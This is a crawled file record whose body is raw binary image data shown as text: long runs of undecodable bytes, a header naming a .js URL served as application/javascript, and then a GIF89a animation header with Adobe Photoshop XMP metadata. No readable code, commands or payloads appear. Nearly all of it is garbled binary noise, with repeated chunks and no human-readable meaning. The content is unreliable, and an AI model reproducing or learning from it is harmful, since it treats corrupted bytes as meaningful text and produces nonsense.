��Ơ2�aЊ�@�� �i����YA�y�T6X�g��q���o��Ul0 �.Zap�HM�� �W�i7Ш�Oq;ӕ��ij0q.0�Ǟ�a*�:�Z#�
0�#נ�.@6�@,t�B�h<ijq>�pc�jN�c�0°HDm6�PCR�܁ ��c��"���m����*��P�v�����U� �x8p/�(�H�S�ʖ[1�9}k�E�z�X/� ��L�ޜq�6�1�Ä�}ƽ�޷��C ���#� K��Ѱ,1�U2�^���Y�Df�RD<P��%!��5�|��
)�ex����=002�����?^�� J��=�0��c����7�jl�P�:V��P`^kCI����s�� ��/dum���U nL�ৠ��n,@���0	��NO���9�j)��
*��,�!P�I��Ӣnt�	���7�@�T�{�q��b�'Y������� 
c�W0U �`Ȋ�&U���=��V^r�>L$T-z��p&,� `D4���.O_�\������,���d�
U�υB�!h`*�4-`p�Ϸ�b#�����n�b�`b�1�~h��@@Ql0��;0�s�d��`��Z�O��t�E�.����X��F�s� ��ʒ(������� �A�`j�3� ��.&� x��� *v�(@��W�v�>�A~O���Mrr3�f}�a�A��7K�a|S9��q(`��P 9,�ʦx�IxN�s���3�fj�r@`Ч<`0$Z�ӆ:@���<i����.ҦF�r.#�@��J��@K���5rZ�pH�X��cDj٭��EC��0ЁT���b��p�[�������d��@���nD�1Z�*���:��6����<x�P�?��
�� �GOi? �b'|�*�N�Ns�2jN y&���-RV$k�:��G5��v� ������H��	�.>�Z��_4(>��S��V� lۨ&=��U�#����JZ�`z`��rA ��i�YO�HE���r�`⏸	�g}"�tj+ � �M�`��&���qy� �ы	�#Ӄ�j��rӏmjj�Pg0�d��۹�7��)&t��.����� ~~��=�@C��9
0�#Q2�A���6�b��t ��&�s�1��|�(��(�y| #���cu�I^s�jn����Qm���j�s��JR�6���=W1�D���V���UN���%;�aw�2'4x�a��a�B��e.x�$b��	��A~�A��`��{�ly�jGYA��F� w�`��ܦMޢ'g�`[>8�F�I�<G`;���az@�g#|�	�p*��Y� L��ӫ���_�D1W���\g]� �j��=��M�N�qj�����^�5�-�C B�����-N�����jT�s1"�0W�s4�~{s�y��
h��mTъ�g�n�����Dl�iߧ6Y��#\�l��	��	�N�i��_�\�=�] ����T����po�i'z 4f�"��0B6T2-� �Ђ�� /�!�j(��V� ���e���=hO��|��iw��� ��x��]� x�t�Igz,�l�K��X "٨)��c;���o�6+^WL�]٨��C�3#΅F��s=���`�{���c��x8�lT��xD����}=�L�cw���� 悑�Lti*��Ɛ�e`yL��s�	�� c' w�O٣
��
��=��g�aq%Xe�9�%�DF5(RATO�2�1p.ސ-�����0&�4�#��D`����o0!g��9�W}hU}q��=@p��m��!�H�� H � �d�q�V"�F�"� �al`Ӄ%s1�r��$�&i�`�Hr7���+ ���0�0z�a l�#��F�c��P2�g�Z��3�0_n���&� =�]q�]�cie7���z���F�jFf1�T��A�}���F 2&(D��DL�-�U�>8_@t�"
p.jp����}c�Y�s�F��
�6_Z�D�A@mfr&oP8B�e�~lC�X2Zp��}w���G���V��
0�9��KK�
1P��`�W����_M�D�%�5�%�MS֒�X���H�V�|L��Y�`;aG`��Dw�}0	�% }��\ҏ�����l�"_��C�� -�Q�A������XTFeL`.�E�&SJ2A_����b׀�s�b�[���ݖ��� �A�1����Z�?��טSA�6�xTy��
�gc�Pv;pe`�7�����?Ys~��	q�;LF���'|А��P{_i���Y��_�Z0e�0��H��#_�G�6���E6Ѓs�ow`"�������j� z@[H`uY) � �  Z��a�� w��\�r������H\9�P�`)_:��e�d���e �`��.��1 C���V��29e1����3��YH��
p�
p��)��5R2�X��e �E��� gI�x���'yg��Wbj@G}� Х �p��0�@���PRא�A -��y.	A���$ŢQ/��Xű.�w�Q�h�@=��j�w@&�ڇ��R}��M�����G���D��ِ�� � `������	H�65 ݁�j�e�!��`P2j�x�1�g'&�``c�`�9/�a�dA�1�|В�0e�0�[v�ܰܠ�pL4�0e������KtXP��b��X���!��a�<��
h�@x2`��&^��A-i*:*5U����g���ݖQ���O�8�1�-��3a �kbE&�r��9�ԉn�&�{��|�|�F@J��ԕ���x�D@C��Qj�Trj�[Ur�}𱣁�^*�eN�|ϷA\&�]�5��o]I�qգa���b�Y�j�TJ�FR$��t�n{����ѯ��S��w+�NG�U�5W�����F�YB�1��"/qQ���V�����o�6Ѵ���{۴�۷Ӗq[6=TD�=2�X���a+�+�jf�j�ZJjkJ%���6A�\Rw�"���۷]�b��5���6m+r�k��+��dGz�$���jJ����E���_�����'�;����\�p	�p
� ^	� ���̐I��+Aji&�%�fj;0�A1P��b�@ 
��. 2�����+�L b����,��p	+���"	|�����@$E)����nK��b� 	<
*��&���bb����5 8l�l G_�1P�=L ��,A0�A���3�6�����Ӧ ��?��
	G��� 'W|�iL � �9�$��
��Ɛ`�����o�%Z2���>�|� ����m	�`�l#�����x� S\���`�� �� mL �� 1`��O`#0���6���_��P+�|�b�p��� � 5`cL {<ǩ뎼���@aD0
*��Ҽ��`�n��X"�Ŭý�t���� i|	�V�
<
����̭ٚt�M��p��:���
<F 3�W�1�_\�`L�p� *<m�|���p	���� �L ��#���[��fk�P�{����pG�`��Z��|ǻ|���+�<l�8�A-l�Ɨ`'��l0ʤ,Ǯ������[J@��@�Z��} �@UM�j<Ӥܴ\�м\����:l�=��9ǌ(����pQ������F��G��Z��g�A�� {���V;����o,����,�+��O��p�`��i���S��Tm�A��=�� �S<$�� �P��� ��z����}�I~��b����g�ȳ] ��V=A�m��@�k|�V/*���"u�6 � ��ȣ� @���J�ʥ�d��2<�S]ܒڣm���p\��C̗� �-��bP�	���ݼd�"�mmn��lª,�S��U�rE���]��
,O�� �S���m��a ���\�g{�}�|,ܿ:�^܂�*�̹^���o-�b�<�����`�YN�������Ap�
�Z��.ܘp�2.���͉� ~[/���~�b� �|��
p	�pĐ��"����l�EC�@P�\~g��p��\� ����L�1�.��q��bщ{|"�A����a�y�L�^���@ q�%�gK @DPF��nM�U���L�c�;�5�+� ��%�@gݚa�b;*M��e����ϫ�ϭ��M ���+�%��븾h)��� ��h&q֏]�y^�ek�,ޤ���]J�����N�.�D�
� ������ K���k���;�
�ϙ7*a�M��y~Q�N�����O�U����M��� 	�p����,� ��
�0b����� p����
��= ���=��22/���؄�r,� O/���T�!���=@�\�����]�Ʋ@����0o��l���;����� %	�� v�� �		�����yi�k����� ���1���A�M �0
������&� ��0 � � 6e���V�[n6�%�ӑ�`�k�+A ��o= ����տ� 	W��N�` 4ir�h ��P�П�0�����8�<�X���A ��}�y���=��"���߉����8	V�MP������3@��A���$2 PG �	��K��(�Ȏ; ��C��5��̟�K1/���Q"H���9�M��#���F�,�D��ӆ���� �;+V�U�D.GY�h���;v��ď८^���"#q��{G��˾���X3��&D�f���c�t���)W2��4ъDl��.�K�La��/�� ��;
f�t��ҥD*��A��g� �Dc H>��[y��С��s�����	$C������'�2�1�|Ya��	#_��.��+��迮����2�~@�ĕ��Ȇ��@ @64��C�, �=� �� �SVtq���ȏ���jH��.�g�Rz�_��d�閒�.	iQ��� �� ^<�$	�ЀD�'�(���rS��3�2`�W�NC6�'7^.������D�-��V�ͅSЀS4@8���iz@�L,�˟HR Rϼ1���l�'�-�(Y�y�6\�*O\iĀ��5�'��u+���^�#Eq���%L1������Zl�ͅRT���QKu��
|qEF� ��ȥ]t8�KYr�0� I@�\6��WC�nD�&�#1I���K#�U�'d�E��F5���pM�uhě���]�$�U�u��������0��F\��CV�9��Qmb"��a��ECi��uW�'pn�\z@�Z�Ë �m�i�k���aT��dx�0�F1B�'��ի�ʹ{]��P�DIN��o��>̨��۟\�9��0�Z�� Cl���$X��n��2n~�J~�ҡ
mY�
_��{���d4�J)�d�E�Ӵ�w�crݯn$�C�<$�x�0��%�t(Vr���C:��u"�/Q�[0��gEΏ }N��f�O�Cv�1Ȏ�Y��8��@�YW.$5���ӫ^#����8��` -�/|z�V4���S5B�#$!�Q�F�B4a� B~HB��9��������0a]��*T�H�'�� r"�Dw|w6h`�aǆ*��I��E�H�/��[�"x��[d�y� �H�<�@`���7�* u�#RyA$`����C.��'�..]TТ��,�	�P�chW�I����&�`�[� �`�6�?=`�T�P�!x!�_�by�0��N�@�����xN4"���� T6�@|KYU��Lh>S�ьf#�!�V�q�	G����̃��o��4b:��#F���-��V�`CҐ�C*"�$B$� -i4)Gy�+p��2 %�4��ra�]�����/���^��E��ql���C:QI����<�F���hpbz�K��·U�bi9��Y���(�`�C�Q�E����
=00ª'�!���F�T�^U�L���.4a�+�OjT" ᭋQ*p��T�:4�jT���fur�;�XV���U�Yi�����;�?��2�*W���	�jh��½��~�V�����kk]{VȆ)aTfm���V++ !� � ,  5 d /  � �	H������Z��5�i3PGC�F �ȱ�ǁ�IK��F�YR����� +�R�'���1�ې0�B�T(��T����ا�:�J(�AT+������%����h��TE��r	��hEZ=���*�L[��R����Dz/.��*G�ء�� x���� e�@
i��?�CO��q��FV�:r���e�"0���Qk�6HǸ��>88�ݩ8�E�/����t�K�_u��BJD;R���N�����@����5��rG6H����m�V��x���f�s�	�N*1u[YCLW�|Y<��?@g�z��q���@�(�j.��f�֖aUiAB�ٗ�	
F7W*����y�{�� |T�`�vC�DP}@��ACn��M�a�a�|���!��S�pX�4�5���f���?,nv�X�7�@.FD&DT�dIԏ�3B*��?s�p��E�@1�7Ĕ� \�A�1A��ɗZ�4`�9�*X í��=6������?M���@FD(�#�BĖF���?��*!������dP dbg�#p+�M��%P}>h�T�P�`l	�@Dj�s�
�J���cD~Q��= ���oA���R�c�]�&��l	�F��8X6 ,�J�h�#l�TdAV ����K�o���k]�^�΁���v�xl` ��¦D���A ^}ҳ@;����E*<W��gY�<W��:��5j�G�}D���Y��?w�uAH�F�:P�=�P�6��ͩ"�B]ų�e����@D7�1h�x��GF�K�e`��"D�
�1tBd+�u���b�'}�K���������+Ȳ���PCM��F����Xa��ӓaІ�����A���9��6A����+N"�@��A��̷1Q+���񊭲# у�� ��q@��>ɛ�e��� ��kt�X	�������� �?��>��"b�!&���D( ��$�CB�}�����8 %�0�!�B��$�@��p�-l�.�Eq�A]T�� �Ypь\����q	3���p�?P��"Bȇ����� �Y���$n J���Q@���iN�I�𒓬$�7�&����#%��JVR�X@���c�p ���i�D"������`��Dq0��G�уOAb��&4G1����H� ��˓%4�6�i�J�R���&$��s�3 5�㎲,K7�8�6 �)$@;����SO��G�1�J4�!� dz�{�D<)�^Q~���vAY� ����p\�?�L���� �D�
(�@�A�'���l��;��c�,�ű�'d�{MȆF��G��� �X�+N��K�� l� �x	���9|�@TX\���D���6T�ps \�FM���@�F<�L�2�����0��@� l�%d�u���y ��0��V~����aO�G��0�<�'��<���be!�l��� 
��c[��" \70L� ���6�aH!����W�K@�ԥnt]�&L)|!��-�� ��	.�}�Ug<ⶲ�wAE�)l��S2D)A����-��H��!�8�lo���u�	��6�%�|�����@<;ʫʢ,���y��iX7��H��ʋ�n\��+�����F Ais*�V)�H^!���҅��M��+����h�E6v�6��Z�U�<j<��
��=!�� h�@����O�N�9P� �m�\�!��r���r!�'�b;�<�+�Dp�#A@�[
�h=y�B<�ו-H��\d�Ͱ~�6z���*p[�NK�*,��	��<t��F�W���)B$����G�}�ZW�b^ߝ��� ��۴��-��ZW�������u( ��ň���D+ b8�Y;}������6�$��SY���P�\��Z��� �/���,�N- ��Q�۾E.FN��"������^!�N?� �P��s��� ���ˡ�i�A�Jl�5���A�C�/$�tI4b���/~ґ'0|���01t��v(My�� :���%�i��KNp��a�*(Q��4?"ЈF��t�%�@�ߎ M �̫0r�����b4F�����3�y���0Bp�Dv�\4�D�G����C�M�bh�6��#���
奧�؇HC$1��K�i�|���˃� �h�����z���ik��mA�̓��_�4Ro�$� �K޽
U ~#����
9��i"���B���� 7
�ЗSJ�k	�i0z: |i�K� ���w�p�p�EI��xJH�@(��Qy@:��,؂���0��:��0z_R� s�@� �>��ސ|��X���zpz
����y��� s�D�i�e��	U ~�u��:�Ul�wh��j�������Z�e_X�`xxR\�G�j�J���N���v`@E�	������`;��h���Z0S�4���Z��n����e�T�0%e�� T��b��0/��ڐ`z �z�w�JH��x �� �� ��E1�@a�G�P/9�:�S��d���5�1�DWeF�8`p�0/���"�������'8�,��{A�D�?у��TS�_N��X�^6BEDg3� �W阋�A�z3%�39��(׈Z��]qj�%>i�P�8����¨���ӑ���P !� � ,  5 d /  � �	H����cŻt�T�A��2�3��, �ȱ�ǁ���B�~�F�YR ����+�R%�K�t�cH�!�B�T���Jf����1����J �@1T������P66v���l�T	$��RLī*l�x�H�LjU�HH^E"}�u$`����	�lZ�kC"(�����
|���ϟ���hHFT�:r���e��#�(��~��rdi�mct<����wG��]���w
T�:y�O�bWUYpT�0�GF��(����lph��F�"��9
��6��MP���&���5^&�@rM��?���JL	H@T;�SA�=����C�?��3�V�q�}�-'��5hA��Ff�X`�Hl�V�b�ןJ�X@�@}��dA�1�bU��ق��gr���_TaG@�TEGE��F�cD�Oyݶ��ȥ�q��c�5�Lf�!Ч��qgИ��@��h>��8&D`�]T=��"��O�=��E�8��@�C�;sj��@@t���@A��jH*P��>��@\"��=�N`�hDD{FȔ<��"���	�\�Ek*))���)?s �A�\�@�x��Z8Y��	��"�3��F7�;O�����`��[ݧ�@p�$�?�`�T�����Čp�A�^�܁hĢ���p��.�&B�ɣK5��>�-em5��j�!#�O���*
,�@�b���&"�\������lF�i��%�xI"x�@3R'��@O �v��[Q�i#�4�*6���i��G0DE�ݣ�����{dt�=i��A�����A�e,�+BDpUP��
��v����t���{�Gk�9�F4�IP��	.P5�qE���B7D�@D�;)~���{���qwn�@�7a�+����v-� �M��F���.����.��H��;�"sD�@�����;"t�wM��% �����Z&P��9����C"� �����ہvđ������� ���cfq԰�� ��0;�9�	=С�'� �Q��(^�$bc�Y\��`�8�G>��p��/��@b_DQ���6*�� �$�x���{��(F1�>Jbأm``���c�?��D4b�� �0�`�SNd�6}���[���<���,eG1/�A(�)M�ā�q�4 *ڰ E�2]�X�?�a �=e�� �r��3�3@���pN�o���QL��)��CA�Q0��d���K�� �0��2��y�H�f� �� �@�<�x�'0"l���:�&�!AD��A �	4�F7j�K,lm�V�E$:E�+�O���?��(� б) ��@b�@NW���HS������&�f����6�<DՔu�;�i �l4ʌgM�D�T][[""��:��\n��g�q˶��!�U�x�d��3�,Ē�h܈$	�������"ۙE^�`{$!<��O�A��W�r��,l`e��0���6��%ƣO��v� �AĈYn
� ��+���l�) ���@ ���� ��ɂ����[O��
����X�,L���%�1��(� ��?�yč�+��n"A����J�/�1�����eKsA�\4@B���skIK�)���%�+�`������-y� �Bz#P�V ̫�FL�h �p��&*�@V�n�W��׼�u.B �Yd��`�+ ��&���EPT(���x&�@#.ˆ�F��߄'W^�v�R{eC.2g:��h���*� ��At@ x$�E�dOa�b
���d I�C �?�`�K�ӖA#� �LfC��v���AO�E.`�&��S�Lb� z��0 ����C�����FV�F����!�=miG��Mk�'�Z�&�<nS*@�;4�{��N�� ��5���\X��f+���޲�C��!������%LI,�ޒ���'�pg��G.��pH܋�x��0{�R��� �����ނ�z�x����CUȅ�u~���
���eyHn�~�ָ�N�Y6�%������C����� 0^�b�:�E�^�V�°��5���� ����G��`�,��BI�;��Z�=����P�4D:8��s�j�e�:���w[��(��`���j��F#���\4�����,��^����X��z~H���=��R0Л��p�����*�=��'p�&��8;'$[D���h@���*�࿅�-ο~��������<��\��C�~Z�X�U�x?�9�_7�	��_
�ԧ �g���us��~� m�`z������c�4��tJ
@�'�P����/�~1Hz�X`Js���b��P}�0}����	<���@�w��	���p3�X�PlV� ei�[؅\��^��?���7I��'{:@��y�f���x��0}u(�0}���`~��|Xe���y�yP����;�T��O`�O B��
OP�剚3� ?e���	�p�������?�0g���u8u��P�5���9����t��m+�
�0n9�hQ�2_��=�(e��q=�=\��#)Ɨxu�BAoj�B tG��Im�&��Z ��$�� DN�؁���؉э��B���7.��(x���xqw4���s�d��`� t�h;�H;���BI������6�(��;�� !� � ,  5 d /  � �	H������Z��5�i3PGC�F �ȱ�ǁ�IK��F�YR����� +�R�'���1�ې0�B�T(��T����ا�:�J(�AT+������%����h��TE��r	��hEZ=���*�L[��R����Dz/.��*G�ء�� x���� e�@
i��?�CO��q��FV�:r���e�"0���Qk�6HǸ��>88�ݩ8�E�/����t�K�_u��BJD;R���N�����@����5��rG6H����m�V��x���f�s�	�N*1u[YCLW�|Y<��?@g�z��q���@�(�j.��f�֖aUiAB�ٗ�	
F7W*����y�{�� |T�`�vC�DP}@��ACn��M�a�a�|���!��S�pX�4�5���f���?,nv�X�7�@.FD&DT�dIԏ�3B*��?s�p��E�@1�7Ĕ� \�A�1A��ɗZ�4`�9�*X í��=6������?M���@FD(�#�BĖF���?��*!������dP dbg�#p+�M��%P}>h�T�P�`l	�@Dj�s�
�J���cD~Q��= ���oA���R�c�]�&��l	�F��8X6 ,�J�h�#l�TdAV ����K�o���k]�^�΁���v�xl` ��¦D���A ^}ҳ@;����E*<W��gY�<W��:��5j�G�}D���Y��?w�uAH�F�:P�=�P�6��ͩ"�B]ų�e����@D7�1h�x��GF�K�e`��"D�
�1tBd+�u���b�'}�K���������+Ȳ���PCM��F����Xa��ӓaІ�����A���9��6A����+N"�@��A��̷1Q+���񊭲# у�� ��q@��>ɛ�e��� ��kt�X	�������� �?��>��"b�!&���D( ��$�CB�}�����8 %�0�!�B��$�@��p�-l�.�Eq�A]T�� �Ypь\����q	3���p�?P��"Bȇ����� �Y���$n J���Q@���iN�I�𒓬$�7�&����#%��JVR�X@���c�p ���i�D"������`��Dq0��G�уOAb��&4G1����H� ��˓%4�6�i�J�R���&$��s�3 5�㎲,K7�8�6 �)$@;����SO��G�1�J4�!� dz�{�D<)�^Q~���vAY� ����p\�?�L���� �D�
(�@�A�'���l��;��c�,�ű�'d�{MȆF��G��� �X�+N��K�� l� �x	���9|�@TX\���D���6T�ps \�FM���@�F<�L�2�����0��@� l�%d�u���y ��0��V~����aO�G��0�<�'��<���be!�l��� 
��c[��" \70L� ���6�aH!����W�K@�ԥnt]�&L)|!��-�� ��	.�}�Ug<ⶲ�wAE�)l��S2D)A����-��H��!�8�lo���u�	��6�%�|�����@<;ʫʢ,���y��iX7��H��ʋ�n\��+�����F Ais*�V)�H^!���҅��M��+����h�E6v�6��Z�U�<j<��
��=!�� h�@����O�N�9P� �m�\�!��r���r!�'�b;�<�+�Dp�#A@�[
�h=y�B<�ו-H��\d�Ͱ~�6z���*p[�NK�*,��	��<t��F�W���)B$����G�}�ZW�b^ߝ��� ��۴��-��ZW�������u( ��ň���D+ b8�Y;}������6�$��SY���P�\��Z��� �/���,�N- ��Q�۾E.FN��"������^!�N?� �P��s��� ���ˡ�i�A�Jl�5���A�C�/$�tI4b���/~ґ'0|���01t��v(My�� :���%�i��KNp��a�*(Q��4?"ЈF��t�%�@�ߎ M �̫0r�����b4F�����3�y���0Bp�Dv�\4�D�G����C�M�bh�6��#���
奧�؇HC$1��K�i�|���˃� �h�����z���ik��mA�̓��_�4Ro�$� �K޽
U ~#����
9��i"���B���� 7
�ЗSJ�k	�i0z: |i�K� ���w�p�p�EI��xJH�@(��Qy@:��,؂���0��:��0z_R� s�@� �>��ސ|��X���zpz
����y��� s�D�i�e��	U ~�u��:�Ul�wh��j�������Z�e_X�`xxR\�G�j�J���N���v`@E�	������`;��h���Z0S�4���Z��n����e�T�0%e�� T��b��0/��ڐ`z �z�w�JH��x �� �� ��E1�@a�G�P/9�:�S��d���5�1�DWeF�8`p�0/���"�������'8�,��{A�D�?у��TS�_N��X�^6BEDg3� �W阋�A�z3%�39��(׈Z��]qj�%>i�P�8����¨���ӑ���P !� � ,  5 d /  � �	H����cŻt�T�A��2�3��, �ȱ�ǁ���B�~�F�YR ����+�R%�K�t�cH�!�B�T���Jf����1����J �@1T������P66v���l�T	$��RLī*l�x�H�LjU�HH^E"}�u$`����	�lZ�kC"(�����
|���ϟ���hHFT�:r���e��#�(��~��rdi�mct<����wG��]���w
T�:y�O�bWUYpT�0�GF��(����lph��F�"��9
��6��MP���&���5^&�@rM��?���JL	H@T;�SA�=����C�?��3�V�q�}�-'��5hA��Ff�X`�Hl�V�b�ןJ�X@�@}��dA�1�bU��ق��gr���_TaG@�TEGE��F�cD�Oyݶ��ȥ�q��c�5�Lf�!Ч��qgИ��@��h>��8&D`�]T=��"��O�=��E�8��@�C�;sj��@@t���@A��jH*P��>��@\"��=�N`�hDD{FȔ<��"���	�\�Ek*))���)?s �A�\�@�x��Z8Y��	��"�3��F7�;O�����`��[ݧ�@p�$�?�`�T�����Čp�A�^�܁hĢ���p��.�&B�ɣK5��>�-em5��j�!#�O���*
,�@�b���&"�\������lF�i��%�xI"x�@3R'��@O �v��[Q�i#�4�*6���i��G0DE�ݣ�����{dt�=i��A�����A�e,�+BDpUP��
��v����t���{�Gk�9�F4�IP��	.P5�qE���B7D�@D�;)~���{���qwn�@�7a�+����v-� �M��F���.����.��H��;�"sD�@�����;"t�wM��% �����Z&P��9����C"� �����ہvđ������� ���cfq԰�� ��0;�9�	=С�'� �Q��(^�$bc�Y\��`�8�G>��p��/��@b_DQ���6*�� �$�x���{��(F1�>Jbأm``���c�?��D4b�� �0�`�SNd�6}���[���<���,eG1/�A(�)M�ā�q�4 *ڰ E�2]�X�?�a �=e�� �r��3�3@���pN�o���QL��)��CA�Q0��d���K�� �0��2��y�H�f� �� �@�<�x�'0"l���:�&�!AD��A �	4�F7j�K,lm�V�E$:E�+�O���?��(� б) ��@b�@NW���HS������&�f����6�<DՔu�;�i �l4ʌgM�D�T][[""��:��\n��g�q˶��!�U�x�d��3�,Ē�h܈$	�������"ۙE^�`{$!<��O�A��W�r��,l`e��0���6��%ƣO��v� �AĈYn
� ��+���l�) ���@ ���� ��ɂ����[O��
����X�,L���%�1��(� ��?�yč�+��n"A����J�/�1�����eKsA�\4@B���skIK�)���%�+�`������-y� �Bz#P�V ̫�FL�h �p��&*�@V�n�W��׼�u.B �Yd��`�+ ��&���EPT(���x&�@#.ˆ�F��߄'W^�v�R{eC.2g:��h���*� ��At@ x$�E�dOa�b
���d I�C �?�`�K�ӖA#� �LfC��v���AO�E.`�&��S�Lb� z��0 ����C�����FV�F����!�=miG��Mk�'�Z�&�<nS*@�;4�{��N�� ��5���\X��f+���޲�C��!������%LI,�ޒ���'�pg��G.��pH܋�x��0{�R��� �����ނ�z�x����CUȅ�u~���
���eyHn�~�ָ�N�Y6�%������C����� 0^�b�:�E�^�V�°��5���� ����G��`�,��BI�;��Z�=����P�4D:8��s�j�e�:���w[��(��`���j��F#���\4�����,��^����X��z~H���=��R0Л��p�����*�=��'p�&��8;'$[D���h@���*�࿅�-ο~��������<��\��C�~Z�X�U�x?�9�_7�	��_
�ԧ �g���us��~� m�`z������c�4��tJ
@�'�P����/�~1Hz�X`Js���b��P}�0}����	<���@�w��	���p3�X�PlV� ei�[؅\��^��?���7I��'{:@��y�f���x��0}u(�0}���`~��|Xe���y�yP����;�T��O`�O B��
OP�剚3� ?e���	�p�������?�0g���u8u��P�5���9����t��m+�
�0n9�hQ�2_��=�(e��q=�=\��#)Ɨxu�BAoj�B tG��Im�&��Z ��$�� DN�؁���؉э��B���7.��(x���xqw4���s�d��`� t�h;�H;���BI������6�(��;�� !� � ,  5 d /  � �	H������Z��5�i3PGC�F �ȱ�ǁ�IK��F�YR����� +�R�'���1�ې0�B�T(��T����ا�:�J(�AT+������%����h��TE��r	��hEZ=���*�L[��R����Dz/.��*G�ء�� x���� e�@
i��?�CO��q��FV�:r���e�"0���Qk�6HǸ��>88�ݩ8�E�/����t�K�_u��BJD;R���N�����@����5��rG6H����m�V��x���f�s�	�N*1u[YCLW�|Y<��?@g�z��q���@�(�j.��f�֖aUiAB�ٗ�	
F7W*����y�{�� |T�`�vC�DP}@��ACn��M�a�a�|���!��S�pX�4�5���f���?,nv�X�7�@.FD&DT�dIԏ�3B*��?s�p��E�@1�7Ĕ� \�A�1A��ɗZ�4`�9�*X í��=6������?M���@FD(�#�BĖF���?��*!������dP dbg�#p+�M��%P}>h�T�P�`l	�@Dj�s�
�J���cD~Q��= ���oA���R�c�]�&��l	�F��8X6 ,�J�h�#l�TdAV ����K�o���k]�^�΁���v�xl` ��¦D���A ^}ҳ@;����E*<W��gY�<W��:��5j�G�}D���Y��?w�uAH�F�:P�=�P�6��ͩ"�B]ų�e����@D7�1h�x��GF�K�e`��"D�
�1tBd+�u���b�'}�K���������+Ȳ���PCM��F����Xa��ӓaІ�����A���9��6A����+N"�@��A��̷1Q+���񊭲# у�� ��q@��>ɛ�e��� ��kt�X	�������� �?��>��"b�!&���D( ��$�CB�}�����8 %�0�!�B��$�@��p�-l�.�Eq�A]T�� �Ypь\����q	3���p�?P��"Bȇ����� �Y���$n J���Q@���iN�I�𒓬$�7�&����#%��JVR�X@���c�p ���i�D"������`��Dq0��G�уOAb��&4G1����H� ��˓%4�6�i�J�R���&$��s�3 5�㎲,K7�8�6 �)$@;����SO��G�1�J4�!� dz�{�D<)�^Q~���vAY� ����p\�?�L���� �D�
(�@�A�'���l��;��c�,�ű�'d�{MȆF��G��� �X�+N��K�� l� �x	���9|�@TX\���D���6T�ps \�FM���@�F<�L�2�����0��@� l�%d�u���y ��0��V~����aO�G��0�<�'��<���be!�l��� 
��c[��" \70L� ���6�aH!����W�K@�ԥnt]�&L)|!��-�� ��	.�}�Ug<ⶲ�wAE�)l��S2D)A����-��H��!�8�lo���u�	��6�%�|�����@<;ʫʢ,���y��iX7��H��ʋ�n\��+�����F Ais*�V)�H^!���҅��M��+����h�E6v�6��Z�U�<j<��
��=!�� h�@����O�N�9P� �m�\�!��r���r!�'�b;�<�+�Dp�#A@�[
�h=y�B<�ו-H��\d�Ͱ~�6z���*p[�NK�*,��	��<t��F�W���)B$����G�}�ZW�b^ߝ��� ��۴��-��ZW�������u( ��ň���D+ b8�Y;}������6�$��SY���P�\��Z��� �/���,�N- ��Q�۾E.FN��"������^!�N?� �P��s��� ���ˡ�i�A�Jl�5���A�C�/$�tI4b���/~ґ'0|���01t��v(My�� :���%�i��KNp��a�*(Q��4?"ЈF��t�%�@�ߎ M �̫0r�����b4F�����3�y���0Bp�Dv�\4�D�G����C�M�bh�6��#���
奧�؇HC$1��K�i�|���˃� �h�����z���ik��mA�̓��_�4Ro�$� �K޽
U ~#����
9��i"���B���� 7
�ЗSJ�k	�i0z: |i�K� ���w�p�p�EI��xJH�@(��Qy@:��,؂���0��:��0z_R� s�@� �>��ސ|��X���zpz
����y��� s�D�i�e��	U ~�u��:�Ul�wh��j�������Z�e_X�`xxR\�G�j�J���N���v`@E�	������`;��h���Z0S�4���Z��n����e�T�0%e�� T��b��0/��ڐ`z �z�w�JH��x �� �� ��E1�@a�G�P/9�:�S��d���5�1�DWeF�8`p�0/���"�������'8�,��{A�D�?у��TS�_N��X�^6BEDg3� �W阋�A�z3%�39��(׈Z��]qj�%>i�P�8����¨���ӑ���P ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20250205/7cbfbdeca5e22459eb45ea936a7e7a3d.js
body_size: 86828
content:
GIF89a� � �� �oXܷ�����ɶTFG��kǋue8-˔z�dV2!xRF罩�{gT1'hD6wI6ܵ�֥�E86�sfF#W91%$F("4%"vUVfGE�Ƭͥ���t�kdueiiRU�{t�YU�XF3�cJ�cI�sxPB:�hdvHD61&H1)ͥ�yR9#��{�sYڪ�zcSS) �{���k�sfu@+941�zohRH޽�jJO̬���uiB)�Ƶ2B���jR8!)*��s�ZA��s�ZB�kR�ZJ!�{k֭�խ��sc��|Μ��kZ�cR��}�{kŜ��{c��p)Ĝ��kZ��}Δ���s֥��kQƔ�Μ��ZJ�{c�RB�sl�cO�c]�RL�c[��|Ɣ�֥��sZ�ξ�P8֜�緞iZ`'$ {suƋk{kq긲kced*"�jq=5̵�%!0ZRV�RA߭�)�yv�Ɯkks�P��h��Z��f�ꍷ�q�����ʗKk����fݸe��Vt�N��u��W�p5K�hɦjeߌ�����C��9k�W��x��Y˗YX�W��G�ʈ��Z��evښ�ڃ��gy����Zޘetʜ��d҇EY�D��I��U�͈��Y�wFS�e�Y(6�c��~�4&5ε��Z`G%0_'^�s^ޭ��sl�RNड़�R��k��s�޵��Z��8�P"Mr+k諪�HE�����7B�Jĵig曪�2~)1)�J�{sk�w��Z�!֛{CB�����ϔ�ޥ��������ֺ����FZ�y�ҽ�����v����)11����ɘ���ֽ���ŭ��EF����J�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c005 79.164590, 2020/12/09-11:57:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a30e6828-92c4-4093-85e3-feedd0508056" xmpMM:DocumentID="xmp.did:2200CBCFC55B11ED9BC0856B9083139D" xmpMM:InstanceID="xmp.iid:2200CBCEC55B11ED9BC0856B9083139D" xmp:CreatorTool="Adobe Photoshop 22.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3fc59633-c253-460c-b511-c3f898b9857c" stRef:documentID="adobe:docid:photoshop:1dd2cf65-ad74-3b41-93ed-949c03c7ff78"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
